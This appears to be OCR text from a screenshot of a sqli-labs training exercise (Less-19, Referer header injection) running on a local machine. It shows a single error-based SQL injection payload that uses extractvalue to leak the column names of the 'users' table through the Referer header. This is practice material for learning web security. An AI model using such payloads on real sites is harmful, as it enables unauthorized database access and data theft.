 2024年4月安排
Less-19 Header Injection- Referer-
【详细】 Sqli-labs1~65关 通关详解
详细sqli-labs（1-65）通关讲解-CS
Sqli-lab教程-史上最全详解（1-22通
不安全 192.168.1.11:8080/sqli-labs/Less-19/
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 其他收藏夹
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.1.11
Your Referer is: http://192.168.1.11:8080/sqli-labs/Less-19/ ' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'
and table_schema=database()),0x7e)) and '
Truncated incorrect DOUBLE value: 'http://192.168.1.11:8080/sqli-labs/Less-19/ '
SUCCESSFULLY
LOGGED IN
激活 Windows
转到“设置”以激活 Windows。